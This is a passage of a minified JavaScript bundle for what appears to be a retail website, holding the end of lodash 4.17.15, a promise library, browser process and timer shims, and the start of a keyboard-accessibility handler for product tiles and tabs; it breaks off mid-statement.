Oi(e,p,t="function"==typeof t?t:i)},fi.conformsTo=function(e,t){return null==t||Pi(e,t,rl(t))},fi.deburr=ml,fi.defaultTo=function(e,t){return null==e||e!=e?t:e},fi.divide=Hl,fi.endsWith=function(e,t,n){e=Wo(e),t=Pr(t);var r=e.length,s=n=n===i?r:Ii(Mo(n),0,r);return(n-=t.length)>=0&&e.slice(n,s)==t},fi.eq=fo,fi.escape=function(e){return(e=Wo(e))&&je.test(e)?e.replace(be,bn):e},fi.escapeRegExp=function(e){return(e=Wo(e))&&qe.test(e)?e.replace(Ae,"\\$&"):e},fi.every=function(e,t,n){var r=go(e)?Kt:Mi;return n&&Hs(e,t,n)&&(t=i),r(e,Os(t,3))},fi.find=Va,fi.findIndex=va,fi.findKey=function(e,t){return rn(e,Os(t,3),Ki)},fi.findLast=Fa,fi.findLastIndex=ma,fi.findLastKey=function(e,t){return rn(e,Os(t,3),Gi)},fi.floor=Kl,fi.forEach=Ba,fi.forEachRight=Wa,fi.forIn=function(e,t){return null==e?e:Wi(e,Os(t,3),sl)},fi.forInRight=function(e,t){return null==e?e:Hi(e,Os(t,3),sl)},fi.forOwn=function(e,t){return e&&Ki(e,Os(t,3))},fi.forOwnRight=function(e,t){return e&&Gi(e,Os(t,3))},fi.get=Jo,fi.gt=ho,fi.gte=vo,fi.has=function(e,t){return null!=e&&Vs(e,t,er)},fi.hasIn=el,fi.head=$a,fi.identity=Al,fi.includes=function(e,t,n,i){e=wo(e)?e:fl(e),n=n&&!i?Mo(n):0;var r=e.length;return n<0&&(n=Wn(r+n,0)),Io(e)?n<=r&&e.indexOf(t,n)>-1:!!r&&an(e,t,n)>-1},fi.indexOf=function(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:Mo(n);return r<0&&(r=Wn(i+r,0)),an(e,t,r)},fi.inRange=function(e,t,n){return t=Uo(t),n===i?(n=t,t=0):n=Uo(n),function(e,t,n){return e>=Hn(t,n)&&e<Wn(t,n)}(e=Fo(e),t,n)},fi.invoke=il,fi.isArguments=mo,fi.isArray=go,fi.isArrayBuffer=$o,fi.isArrayLike=wo,fi.isArrayLikeObject=_o,fi.isBoolean=function(e){return!0===e||!1===e||To(e)&&Zi(e)==V},fi.isBuffer=bo,fi.isDate=yo,fi.isElement=function(e){return To(e)&&1===e.nodeType&&!qo(e)},fi.isEmpty=function(e){if(null==e)return!0;if(wo(e)&&(go(e)||"string"==typeof e||"function"==typeof e.splice||bo(e)||Po(e)||mo(e)))return!e.length;var t=Ms(e);if(t==G||t==ee)return!e.size;if(Xs(e))return!cr(e).length;for(var n in e)if(ut.call(e,n))return!1;return!0},fi.isEqual=function(e,t){return sr(e,t)},fi.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:i)?n(e,t):i;return r===i?sr(e,t,i,n):!!r},fi.isError=jo,fi.isFinite=function(e){return"number"==typeof e&&Vn(e)},fi.isFunction=ko,fi.isInteger=Co,fi.isLength=xo,fi.isMap=Eo,fi.isMatch=function(e,t){return e===t||ar(e,t,zs(t))},fi.isMatchWith=function(e,t,n){return n="function"==typeof n?n:i,ar(e,t,zs(t),n)},fi.isNaN=function(e){return Ao(e)&&e!=+e},fi.isNative=function(e){if(Qs(e))throw new Ze(s);return or(e)},fi.isNil=function(e){return null==e},fi.isNull=function(e){return null===e},fi.isNumber=Ao,fi.isObject=So,fi.isObjectLike=To,fi.isPlainObject=qo,fi.isRegExp=Lo,fi.isSafeInteger=function(e){return Co(e)&&e>=-L&&e<=L},fi.isSet=Ro,fi.isString=Io,fi.isSymbol=Oo,fi.isTypedArray=Po,fi.isUndefined=function(e){return e===i},fi.isWeakMap=function(e){return To(e)&&Ms(e)==re},fi.isWeakSet=function(e){return To(e)&&Zi(e)==se},fi.join=function(e,t){return null==e?"":Fn.call(e,t)},fi.kebabCase=gl,fi.last=ya,fi.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var s=r;return n!==i&&(s=(s=Mo(n))<0?Wn(r+s,0):Hn(s,r-1)),t==t?function(e,t,n){for(var i=n+1;i--;)if(e[i]===t)return i;return i}(e,t,s):sn(e,ln,s,!0)},fi.lowerCase=$l,fi.lowerFirst=wl,fi.lt=zo,fi.lte=Do,fi.max=function(e){return e&&e.length?Vi(e,Al,Ji):i},fi.maxBy=function(e,t){return e&&e.length?Vi(e,Os(t,2),Ji):i},fi.mean=function(e){return cn(e,Al)},fi.meanBy=function(e,t){return cn(e,Os(t,2))},fi.min=function(e){return e&&e.length?Vi(e,Al,dr):i},fi.minBy=function(e,t){return e&&e.length?Vi(e,Os(t,2),dr):i},fi.stubArray=Vl,fi.stubFalse=Fl,fi.stubObject=function(){return{}},fi.stubString=function(){return""},fi.stubTrue=function(){return!0},fi.multiply=Ql,fi.nth=function(e,t){return e&&e.length?mr(e,Mo(t)):i},fi.noConflict=function(){return qt._===this&&(qt._=vt),this},fi.noop=Ol,fi.now=Za,fi.pad=function(e,t,n){e=Wo(e);var i=(t=Mo(t))?En(e):0;if(!t||i>=t)return e;var r=(t-i)/2;return gs(Nn(r),n)+e+gs(Dn(r),n)},fi.padEnd=function(e,t,n){e=Wo(e);var i=(t=Mo(t))?En(e):0;return t&&i<t?e+gs(t-i,n):e},fi.padStart=function(e,t,n){e=Wo(e);var i=(t=Mo(t))?En(e):0;return t&&i<t?gs(t-i,n)+e:e},fi.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),Gn(Wo(e).replace(Re,""),t||0)},fi.random=function(e,t,n){if(n&&"boolean"!=typeof n&&Hs(e,t,n)&&(t=n=i),n===i&&("boolean"==typeof t?(n=t,t=i):"boolean"==typeof e&&(n=e,e=i)),e===i&&t===i?(e=0,t=1):(e=Uo(e),t===i?(t=e,e=0):t=Uo(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var s=Qn();return Hn(e+s*(t-e+St("1e-"+((s+"").length-1))),t)}return br(e,t)},fi.reduce=function(e,t,n){var i=go(e)?Jt:pn,r=arguments.length<3;return i(e,Os(t,4),n,r,Ni)},fi.reduceRight=function(e,t,n){var i=go(e)?en:pn,r=arguments.length<3;return i(e,Os(t,4),n,r,Ui)},fi.repeat=function(e,t,n){return t=(n?Hs(e,t,n):t===i)?1:Mo(t),yr(Wo(e),t)},fi.replace=function(){var e=arguments,t=Wo(e[0]);return e.length<3?t:t.replace(e[1],e[2])},fi.result=function(e,t,n){var r=-1,s=(t=Hr(t,e)).length;for(s||(s=1,e=i);++r<s;){var a=null==e?i:e[ca(t[r])];a===i&&(r=s,a=n),e=ko(a)?a.call(e):a}return e},fi.round=Xl,fi.runInContext=e,fi.sample=function(e){return(go(e)?ki:kr)(e)},fi.size=function(e){if(null==e)return 0;if(wo(e))return Io(e)?En(e):e.length;var t=Ms(e);return t==G||t==ee?e.size:cr(e).length},fi.snakeCase=_l,fi.some=function(e,t,n){var r=go(e)?tn:qr;return n&&Hs(e,t,n)&&(t=i),r(e,Os(t,3))},fi.sortedIndex=function(e,t){return Lr(e,t)},fi.sortedIndexBy=function(e,t,n){return Rr(e,t,Os(n,2))},fi.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var i=Lr(e,t);if(i<n&&fo(e[i],t))return i}return-1},fi.sortedLastIndex=function(e,t){return Lr(e,t,!0)},fi.sortedLastIndexBy=function(e,t,n){return Rr(e,t,Os(n,2),!0)},fi.sortedLastIndexOf=function(e,t){if(null!=e&&e.length){var n=Lr(e,t,!0)-1;if(fo(e[n],t))return n}return-1},fi.startCase=bl,fi.startsWith=function(e,t,n){return e=Wo(e),n=null==n?0:Ii(Mo(n),0,e.length),t=Pr(t),e.slice(n,n+t.length)==t},fi.subtract=Yl,fi.sum=function(e){return e&&e.length?fn(e,Al):0},fi.sumBy=function(e,t){return e&&e.length?fn(e,Os(t,2)):0},fi.template=function(e,t,n){var r=fi.templateSettings;n&&Hs(e,t,n)&&(t=i),e=Wo(e),t=Go({},t,r,Cs);var s,a,o=Go({},t.imports,r.imports,Cs),l=rl(o),c=mn(o,l),u=0,d=t.interpolate||Ge,p="__p += '",f=nt((t.escape||Ge).source+"|"+d.source+"|"+(d===xe?Ue:Ge).source+"|"+(t.evaluate||Ge).source+"|$","g"),h="//# sourceURL="+(ut.call(t,"sourceURL")?(t.sourceURL+"").replace(/[\r\n]/g," "):"lodash.templateSources["+ ++jt+"]")+"\n";e.replace(f,function(t,n,i,r,o,l){return i||(i=r),p+=e.slice(u,l).replace(Qe,yn),n&&(s=!0,p+="' +\n__e("+n+") +\n'"),o&&(a=!0,p+="';\n"+o+";\n__p += '"),i&&(p+="' +\n((__t = ("+i+")) == null ? '' : __t) +\n'"),u=l+t.length,t}),p+="';\n";var v=ut.call(t,"variable")&&t.variable;v||(p="with (obj) {\n"+p+"\n}\n"),p=(a?p.replace(ge,""):p).replace($e,"$1").replace(we,"$1;"),p="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(s?", __e = _.escape":"")+(a?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var m=Cl(function(){return Je(l,h+"return "+p).apply(i,c)});if(m.source=p,jo(m))throw m;return m},fi.times=function(e,t){if((e=Mo(e))<1||e>L)return[];var n=O,i=Hn(e,O);t=Os(t),e-=O;for(var r=hn(i,t);++n<e;)t(n);return r},fi.toFinite=Uo,fi.toInteger=Mo,fi.toLength=Vo,fi.toLower=function(e){return Wo(e).toLowerCase()},fi.toNumber=Fo,fi.toSafeInteger=function(e){return e?Ii(Mo(e),-L,L):0===e?e:0},fi.toString=Wo,fi.toUpper=function(e){return Wo(e).toUpperCase()},fi.trim=function(e,t,n){if((e=Wo(e))&&(n||t===i))return e.replace(Le,"");if(!e||!(t=Pr(t)))return e;var r=An(e),s=An(t);return Gr(r,$n(r,s),wn(r,s)+1).join("")},fi.trimEnd=function(e,t,n){if((e=Wo(e))&&(n||t===i))return e.replace(Ie,"");if(!e||!(t=Pr(t)))return e;var r=An(e);return Gr(r,0,wn(r,An(t))+1).join("")},fi.trimStart=function(e,t,n){if((e=Wo(e))&&(n||t===i))return e.replace(Re,"");if(!e||!(t=Pr(t)))return e;var r=An(e);return Gr(r,$n(r,An(t))).join("")},fi.truncate=function(e,t){var n=C,r=x;if(So(t)){var s="separator"in t?t.separator:s;n="length"in t?Mo(t.length):n,r="omission"in t?Pr(t.omission):r}var a=(e=Wo(e)).length;if(jn(e)){var o=An(e);a=o.length}if(n>=a)return e;var l=n-En(r);if(l<1)return r;var c=o?Gr(o,0,l).join(""):e.slice(0,l);if(s===i)return c+r;if(o&&(l+=c.length-l),Lo(s)){if(e.slice(l).search(s)){var u,d=c;for(s.global||(s=nt(s.source,Wo(Me.exec(s))+"g")),s.lastIndex=0;u=s.exec(d);)var p=u.index;c=c.slice(0,p===i?l:p)}}else if(e.indexOf(Pr(s),l)!=l){var f=c.lastIndexOf(s);f>-1&&(c=c.slice(0,f))}return c+r},fi.unescape=function(e){return(e=Wo(e))&&ye.test(e)?e.replace(_e,qn):e},fi.uniqueId=function(e){var t=++dt;return Wo(e)+t},fi.upperCase=yl,fi.upperFirst=jl,fi.each=Ba,fi.eachRight=Wa,fi.first=$a,Il(fi,(Gl={},Ki(fi,function(e,t){ut.call(fi.prototype,t)||(Gl[t]=e)}),Gl),{chain:!1}),fi.VERSION="4.17.15",Wt(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){fi[e].placeholder=fi}),Wt(["drop","take"],function(e,t){gi.prototype[e]=function(n){n=n===i?1:Wn(Mo(n),0);var r=this.__filtered__&&!t?new gi(this):this.clone();return r.__filtered__?r.__takeCount__=Hn(n,r.__takeCount__):r.__views__.push({size:Hn(n,O),type:e+(r.__dir__<0?"Right":"")}),r},gi.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),Wt(["filter","map","takeWhile"],function(e,t){var n=t+1,i=n==E||3==n;gi.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Os(e,3),type:n}),t.__filtered__=t.__filtered__||i,t}}),Wt(["head","last"],function(e,t){var n="take"+(t?"Right":"");gi.prototype[e]=function(){return this[n](1).value()[0]}}),Wt(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right");gi.prototype[e]=function(){return this.__filtered__?new gi(this):this[n](1)}}),gi.prototype.compact=function(){return this.filter(Al)},gi.prototype.find=function(e){return this.filter(e).head()},gi.prototype.findLast=function(e){return this.reverse().find(e)},gi.prototype.invokeMap=jr(function(e,t){return"function"==typeof e?new gi(this):this.map(function(n){return ir(n,e,t)})}),gi.prototype.reject=function(e){return this.filter(oo(Os(e)))},gi.prototype.slice=function(e,t){e=Mo(e);var n=this;return n.__filtered__&&(e>0||t<0)?new gi(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==i&&(n=(t=Mo(t))<0?n.dropRight(-t):n.take(t-e)),n)},gi.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},gi.prototype.toArray=function(){return this.take(O)},Ki(gi.prototype,function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),s=fi[r?"take"+("last"==t?"Right":""):t],a=r||/^find/.test(t);s&&(fi.prototype[t]=function(){var t=this.__wrapped__,o=r?[1]:arguments,l=t instanceof gi,c=o[0],u=l||go(t),d=function(e){var t=s.apply(fi,Zt([e],o));return r&&p?t[0]:t};u&&n&&"function"==typeof c&&1!=c.length&&(l=u=!1);var p=this.__chain__,f=!!this.__actions__.length,h=a&&!p,v=l&&!f;if(!a&&u){t=v?t:new gi(this);var m=e.apply(t,o);return m.__actions__.push({func:Na,args:[d],thisArg:i}),new mi(m,p)}return h&&v?e.apply(this,o):(m=this.thru(d),h?r?m.value()[0]:m.value():m)})}),Wt(["pop","push","shift","sort","splice","unshift"],function(e){var t=st[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",i=/^(?:pop|shift)$/.test(e);fi.prototype[e]=function(){var e=arguments;if(i&&!this.__chain__){var r=this.value();return t.apply(go(r)?r:[],e)}return this[n](function(n){return t.apply(go(n)?n:[],e)})}}),Ki(gi.prototype,function(e,t){var n=fi[t];if(n){var i=n.name+"";ut.call(ri,i)||(ri[i]=[]),ri[i].push({name:t,func:n})}}),ri[fs(i,m).name]=[{name:"wrapper",func:i}],gi.prototype.clone=function(){var e=new gi(this.__wrapped__);return e.__actions__=ns(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=ns(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=ns(this.__views__),e},gi.prototype.reverse=function(){if(this.__filtered__){var e=new gi(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},gi.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=go(e),i=t<0,r=n?e.length:0,s=function(e,t,n){for(var i=-1,r=n.length;++i<r;){var s=n[i],a=s.size;switch(s.type){case"drop":e+=a;break;case"dropRight":t-=a;break;case"take":t=Hn(t,e+a);break;case"takeRight":e=Wn(e,t-a)}}return{start:e,end:t}}(0,r,this.__views__),a=s.start,o=s.end,l=o-a,c=i?o:a-1,u=this.__iteratees__,d=u.length,p=0,f=Hn(l,this.__takeCount__);if(!n||!i&&r==l&&f==l)return Mr(e,this.__actions__);var h=[];e:for(;l--&&p<f;){for(var v=-1,m=e[c+=t];++v<d;){var g=u[v],$=g.iteratee,w=g.type,_=$(m);if(w==A)m=_;else if(!_){if(w==E)continue e;break e}}h[p++]=m}return h},fi.prototype.at=Ua,fi.prototype.chain=function(){return Da(this)},fi.prototype.commit=function(){return new mi(this.value(),this.__chain__)},fi.prototype.next=function(){this.__values__===i&&(this.__values__=No(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?i:this.__values__[this.__index__++]}},fi.prototype.plant=function(e){for(var t,n=this;n instanceof vi;){var r=da(n);r.__index__=0,r.__values__=i,t?s.__wrapped__=r:t=r;var s=r;n=n.__wrapped__}return s.__wrapped__=e,t},fi.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof gi){var t=e;return this.__actions__.length&&(t=new gi(this)),(t=t.reverse()).__actions__.push({func:Na,args:[xa],thisArg:i}),new mi(t,this.__chain__)}return this.thru(xa)},fi.prototype.toJSON=fi.prototype.valueOf=fi.prototype.value=function(){return Mr(this.__wrapped__,this.__actions__)},fi.prototype.first=fi.prototype.head,dn&&(fi.prototype[dn]=function(){return this}),fi}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(qt._=Ln,define(function(){return Ln})):Rt?((Rt.exports=Ln)._=Ln,Lt._=Ln):qt._=Ln}).call(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],6:[function(e,t,n){var i,r,s=t.exports={};function a(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function l(e){if(i===setTimeout)return setTimeout(e,0);if((i===a||!i)&&setTimeout)return i=setTimeout,setTimeout(e,0);try{return i(e,0)}catch(t){try{return i.call(null,e,0)}catch(t){return i.call(this,e,0)}}}!function(){try{i="function"==typeof setTimeout?setTimeout:a}catch(e){i=a}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var c,u=[],d=!1,p=-1;function f(){d&&c&&(d=!1,c.length?u=c.concat(u):p=-1,u.length&&h())}function h(){if(!d){var e=l(f);d=!0;for(var t=u.length;t;){for(c=u,u=[];++p<t;)c&&c[p].run();p=-1,t=u.length}c=null,d=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function v(e,t){this.fun=e,this.array=t}function m(){}s.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new v(e,t)),1!==u.length||d||l(h)},v.prototype.run=function(){this.fun.apply(null,this.array)},s.title="browser",s.browser=!0,s.env={},s.argv=[],s.version="",s.versions={},s.on=m,s.addListener=m,s.once=m,s.off=m,s.removeListener=m,s.removeAllListeners=m,s.emit=m,s.prependListener=m,s.prependOnceListener=m,s.listeners=function(e){return[]},s.binding=function(e){throw new Error("process.binding is not supported")},s.cwd=function(){return"/"},s.chdir=function(e){throw new Error("process.chdir is not supported")},s.umask=function(){return 0}},{}],7:[function(e,t,n){"use strict";t.exports=e("./lib")},{"./lib":12}],8:[function(e,t,n){"use strict";var i=e("asap/raw");function r(){}var s=null,a={};function o(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("Promise constructor's argument is not a function");this._U=0,this._V=0,this._W=null,this._X=null,e!==r&&f(e,this)}function l(e,t){for(;3===e._V;)e=e._W;if(o._Y&&o._Y(e),0===e._V)return 0===e._U?(e._U=1,void(e._X=t)):1===e._U?(e._U=2,void(e._X=[e._X,t])):void e._X.push(t);!function(e,t){i(function(){var n=1===e._V?t.onFulfilled:t.onRejected;if(null!==n){var i=function(e,t){try{return e(t)}catch(e){return s=e,a}}(n,e._W);i===a?u(t.promise,s):c(t.promise,i)}else 1===e._V?c(t.promise,e._W):u(t.promise,e._W)})}(e,t)}function c(e,t){if(t===e)return u(e,new TypeError("A promise cannot be resolved with itself."));if(t&&("object"==typeof t||"function"==typeof t)){var n=function(e){try{return e.then}catch(e){return s=e,a}}(t);if(n===a)return u(e,s);if(n===e.then&&t instanceof o)return e._V=3,e._W=t,void d(e);if("function"==typeof n)return void f(n.bind(t),e)}e._V=1,e._W=t,d(e)}function u(e,t){e._V=2,e._W=t,o._Z&&o._Z(e,t),d(e)}function d(e){if(1===e._U&&(l(e,e._X),e._X=null),2===e._U){for(var t=0;t<e._X.length;t++)l(e,e._X[t]);e._X=null}}function p(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function f(e,t){var n=!1,i=function(e,t,n){try{e(t,n)}catch(e){return s=e,a}}(e,function(e){n||(n=!0,c(t,e))},function(e){n||(n=!0,u(t,e))});n||i!==a||(n=!0,u(t,s))}t.exports=o,o._Y=null,o._Z=null,o._0=r,o.prototype.then=function(e,t){if(this.constructor!==o)return function(e,t,n){return new e.constructor(function(i,s){var a=new o(r);a.then(i,s),l(e,new p(t,n,a))})}(this,e,t);var n=new o(r);return l(this,new p(e,t,n)),n}},{"asap/raw":2}],9:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.prototype.done=function(e,t){(arguments.length?this.then.apply(this,arguments):this).then(null,function(e){setTimeout(function(){throw e},0)})}},{"./core.js":8}],10:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i;var r=u(!0),s=u(!1),a=u(null),o=u(void 0),l=u(0),c=u("");function u(e){var t=new i(i._0);return t._V=1,t._W=e,t}i.resolve=function(e){if(e instanceof i)return e;if(null===e)return a;if(void 0===e)return o;if(!0===e)return r;if(!1===e)return s;if(0===e)return l;if(""===e)return c;if("object"==typeof e||"function"==typeof e)try{var t=e.then;if("function"==typeof t)return new i(t.bind(e))}catch(e){return new i(function(t,n){n(e)})}return u(e)};var d=function(e){return"function"==typeof Array.from?(d=Array.from,Array.from(e)):(d=function(e){return Array.prototype.slice.call(e)},Array.prototype.slice.call(e))};i.all=function(e){var t=d(e);return new i(function(e,n){if(0===t.length)return e([]);var r=t.length;function s(a,o){if(o&&("object"==typeof o||"function"==typeof o)){if(o instanceof i&&o.then===i.prototype.then){for(;3===o._V;)o=o._W;return 1===o._V?s(a,o._W):(2===o._V&&n(o._W),void o.then(function(e){s(a,e)},n))}var l=o.then;if("function"==typeof l)return void new i(l.bind(o)).then(function(e){s(a,e)},n)}t[a]=o,0==--r&&e(t)}for(var a=0;a<t.length;a++)s(a,t[a])})},i.reject=function(e){return new i(function(t,n){n(e)})},i.race=function(e){return new i(function(t,n){d(e).forEach(function(e){i.resolve(e).then(t,n)})})},i.prototype.catch=function(e){return this.then(null,e)}},{"./core.js":8}],11:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.prototype.finally=function(e){return this.then(function(t){return i.resolve(e()).then(function(){return t})},function(t){return i.resolve(e()).then(function(){throw t})})}},{"./core.js":8}],12:[function(e,t,n){"use strict";t.exports=e("./core.js"),e("./done.js"),e("./finally.js"),e("./es6-extensions.js"),e("./node-extensions.js"),e("./synchronous.js")},{"./core.js":8,"./done.js":9,"./es6-extensions.js":10,"./finally.js":11,"./node-extensions.js":13,"./synchronous.js":14}],13:[function(e,t,n){"use strict";var i=e("./core.js"),r=e("asap");t.exports=i,i.denodeify=function(e,t){return"number"==typeof t&&t!==1/0?function(e,t){for(var n=[],r=0;r<t;r++)n.push("a"+r);var a=["return function ("+n.join(",")+") {","var self = this;","return new Promise(function (rs, rj) {","var res = fn.call(",["self"].concat(n).concat([s]).join(","),");","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],a)(i,e)}(e,t):function(e){for(var t=Math.max(e.length-1,3),n=[],r=0;r<t;r++)n.push("a"+r);var a=["return function ("+n.join(",")+") {","var self = this;","var args;","var argLength = arguments.length;","if (arguments.length > "+t+") {","args = new Array(arguments.length + 1);","for (var i = 0; i < arguments.length; i++) {","args[i] = arguments[i];","}","}","return new Promise(function (rs, rj) {","var cb = "+s+";","var res;","switch (argLength) {",n.concat(["extra"]).map(function(e,t){return"case "+t+":res = fn.call("+["self"].concat(n.slice(0,t)).concat("cb").join(",")+");break;"}).join(""),"default:","args[argLength] = cb;","res = fn.apply(self, args);","}","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],a)(i,e)}(e)};var s="function (err, res) {if (err) { rj(err); } else { rs(res); }}";i.nodeify=function(e){return function(){var t=Array.prototype.slice.call(arguments),n="function"==typeof t[t.length-1]?t.pop():null,s=this;try{return e.apply(this,arguments).nodeify(n,s)}catch(e){if(null===n||void 0===n)return new i(function(t,n){n(e)});r(function(){n.call(s,e)})}}},i.prototype.nodeify=function(e,t){if("function"!=typeof e)return this;this.then(function(n){r(function(){e.call(t,null,n)})},function(n){r(function(){e.call(t,n)})})}},{"./core.js":8,asap:1}],14:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.enableSynchronous=function(){i.prototype.isPending=function(){return 0==this.getState()},i.prototype.isFulfilled=function(){return 1==this.getState()},i.prototype.isRejected=function(){return 2==this.getState()},i.prototype.getValue=function(){if(3===this._V)return this._W.getValue();if(!this.isFulfilled())throw new Error("Cannot get a value of an unfulfilled promise.");return this._W},i.prototype.getReason=function(){if(3===this._V)return this._W.getReason();if(!this.isRejected())throw new Error("Cannot get a rejection reason of a non-rejected promise.");return this._W},i.prototype.getState=function(){return 3===this._V?this._W.getState():-1===this._V||-2===this._V?0:this._V}},i.disableSynchronous=function(){i.prototype.isPending=void 0,i.prototype.isFulfilled=void 0,i.prototype.isRejected=void 0,i.prototype.getValue=void 0,i.prototype.getReason=void 0,i.prototype.getState=void 0}},{"./core.js":8}],15:[function(e,t,n){(function(t,i){var r=e("process/browser.js").nextTick,s=Function.prototype.apply,a=Array.prototype.slice,o={},l=0;function c(e,t){this._id=e,this._clearFn=t}n.setTimeout=function(){return new c(s.call(setTimeout,window,arguments),clearTimeout)},n.setInterval=function(){return new c(s.call(setInterval,window,arguments),clearInterval)},n.clearTimeout=n.clearInterval=function(e){e.close()},c.prototype.unref=c.prototype.ref=function(){},c.prototype.close=function(){this._clearFn.call(window,this._id)},n.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},n.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},n._unrefActive=n.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n.setImmediate="function"==typeof t?t:function(e){var t=l++,i=!(arguments.length<2)&&a.call(arguments,1);return o[t]=!0,r(function(){o[t]&&(i?e.apply(null,i):e.call(null),n.clearImmediate(t))}),t},n.clearImmediate="function"==typeof i?i:function(e){delete o[e]}}).call(this,e("timers").setImmediate,e("timers").clearImmediate)},{"process/browser.js":6,timers:15}],16:[function(e,t,n){"use strict";var i=e("./header"),r=e("./header-dropdowns"),s={init:function(){this.keyBtnBinder(),this.dropdownAccessibilityArrowClickBind(),this.liveChatPopupTextFocus()},keyBtnBinder:function(){document.showSkipLink=!0,$(document).one("click",function(e){document.showSkipLink=!1}),$(document).on("keyup",function(e){$(e.target).is(".js-thumb-link")?($(e.target).parents(".product-tile__img").find(".dda-arrow-holder").removeClass("d-none").addClass("d-flex flex-row"),$(e.target).parents(".js-product-tile-carousel").find(".slick-dots").css({display:"block",opacity:"1",visibility:"initial"})):($(".dda-arrow-holder").addClass("d-none").removeClass("d-flex flex-row"),$(e.target).parents(".js-product-tile-carousel").find(".slick-dots").css({display:"none",opacity:"0",visibility:"hidden"}))}),$(document).on("keyup",function(e){9==e.keyCode&&$(e.target).is(".product-tile-dot, .link-dot, .hover-helper")&&(e.shiftKey&&($(".product-tile-dot, .link-dot").removeClass("active"),$(".hover-helper").blur(),$(".hover-helper").removeClass("indicator")),$(e.target).parents(".product-tile-dot, .link-dot").addClass("active"),$(e.target).focus(),$(e.target).addClass("indicator"))}),$(document).on("keydown",function(e){if(13!=e.keyCode&&32!=e.keyCode||($(e.target).is(".js-accessibility-return")?(e.preventDefault(),$(e.target).trigger("click")):$(e.target).is(".js-attribute-swatch, .js-custom-option-swatch, .js-pocket-option, .js-monogramming-option")?(e.preventDefault(),$(e.target).trigger("click").attr("aria-selected","true").attr("aria-pressed","true").find("div").trigger("click")):$(e.target).is(".js-accessibility-return-parent")?(e.preventDefault(),$(e.target).find(".js-accessibility-return").first().hasClass("icheckbox_minimal")?$(e.target).find(".js-accessibility-return").first().find(".iCheck-helper").trigger("click"):$(e.target).find(".js-accessibility-return").first().trigger("click")):$(e.target).is(".js-accessibility-return-child")&&(e.preventDefault(),$(e.target).parent().trigger("click")),$(e.target).is(".product-tile-dot, .link-dot")&&$(e.target).find(".hover-helper").trigger("click"),$(e.target).is(".tab-wrapper .experience-assets-tabItem,.tab-wrapper .experience-assets-tabItemBottom")&&$(e.target).trigger("click"),$(e.target).is("#penniesInviteBtn, #penniesRemoveBtn")&&$(e.target).trigger("click")),9==e.keyCode&&1==$(".js-continue-pdp-tabbing").length&&$(".js-continue-pdp-tabbing").focus().removeClass("js-continue-pdp-tabbing"),9==e.keyCode&&(1==$(e.target).parents(".minicart__totals").length&&($(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),r.closeDropdown($(".js-mini-cart-content").parent())),$(e.target).is(".product-tile-dot, .link-dot")&&$(e.target).addClass("active"),$(e.target).is(".js-thumb-link, .hover-helper, .link-dot .product-tile__name-link")&&($(e.target).parents(".product-tile-dot, .link-dot").removeClass("active"),$(e.target).find(".hover-helper").removeClass("indicator")),$(".dda-arrow-holder").addClass("d-none").removeClass("d-flex flex-row"),$(".slick-dots").css({display:"none",opacity:"0",visibility:"hidden"})),39==e.keyCode&&$(e.target).is(".js-tab")&&$(e.target).siblings(".js-tab").trigger("click"),37==e.keyCode&&$(e.target).is(".js-tab")&&$(e.target).siblings(".js-tab").trigger("click"),9==e.keyCode&&document.showSkipLink&&$(".js-tab-hide__link").length>0&&(e.preventDefault(),document.showSkipLink=!1,$(".js-tab-hide__link").first().focus()),27==e.keyCode){var 